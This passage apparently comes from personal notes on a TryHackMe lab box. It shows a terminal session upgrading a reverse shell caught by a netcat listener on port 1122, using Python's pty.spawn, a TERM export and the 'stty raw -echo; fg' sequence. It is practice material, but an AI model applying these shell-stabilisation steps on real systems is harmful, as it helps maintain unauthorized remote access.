 $ python -c 'import pty;pty.spawn("/bin/bash")'
jordan@linuxagency:~$ export TERM=xterm
export TERM=xterm
jordan@linuxagency:~$ ^Z
zsh: suspended  nc -nvlp 1122
┌──(rio㉿0xveil)-[~/notes/THM/Box/Linux_agency]
└─$ stty raw -echo;fg
[1]  + continued  nc -nvlp 1122
reset